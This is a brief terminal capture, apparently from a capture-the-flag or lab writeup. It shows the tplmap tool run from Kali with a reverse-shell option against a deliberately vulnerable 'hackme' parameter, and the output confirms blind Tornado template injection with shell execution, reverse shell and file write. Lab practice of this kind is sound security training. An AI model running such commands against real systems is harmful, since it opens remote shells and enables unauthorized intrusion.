 (root💀kali)-[/home/kali/Desktop/Tools/tplmap]
# python tplmap.py -u http://:9090/40b5dffec4e39b7a3e9d261d2fc4a038/?hackme= --reverse-shell
9999
[+] Tplmap 0.5
Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if GET parameter 'hackme' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin has detected unreliable rendering with tag '{{*}}', skipping
[+] Tornado plugin is testing blind injection
[+] Tornado plugin has confirmed blind injection
[+] Tplmap identified the following injection point:
GET parameter: hackme
Engine: Tornado
Injection: *
Context: text
OS: undetected
Technique: blind
Capabilities:
Shell command execution: ok (blind)
Bind and reverse shell: ok
File write: ok (blind)
File read: no
Code evaluation: ok, python code (blind)